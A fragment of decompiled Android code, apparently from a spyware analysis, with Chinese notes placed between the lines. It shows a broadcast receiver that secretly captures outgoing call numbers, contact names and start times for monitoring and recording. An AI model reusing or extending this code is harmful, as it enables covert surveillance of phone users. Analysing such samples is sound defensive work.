 public void onReceive(Context arg6, Intent arg7) {
this.a = arg6;
if(arg7.getAction().equals("android.intent.action.NEW_OUTGOING_CALL")) {
SharedPreferences v0 = arg6.getSharedPreferences("callconfig", 0);
boolean v1 = v0.getBoolean("optioncall", true);
boolean v0_1 = v0.getBoolean("optionrecord", true);
if(!v1 && !v0_1) {
return;
}
this.c = arg7.getStringExtra("android.intent.extra.PHONE_NUMBER");
new e().a();
new d();
接打电话时进行监控
String v0_2 = d.a(arg6, this.c);
if(v0_2.equals("")) {
v0_2 = "无";
与本地通话的号码,通话起止时间等信息保存在文件中
}
String v1_1 = new e().a();
this.e = arg6.getSharedPreferences("callconfig", 0).edit();
this.e.putBoolean("incomingflag", false);
this.e.putString("phonenumber", this.c);
this.e.putString("contactname", v0_2);
this.e.putString("starttime", v1_1);
this.e.commit();
Log.e("PHONEWIZARD", "打出电话:" + this.c);
}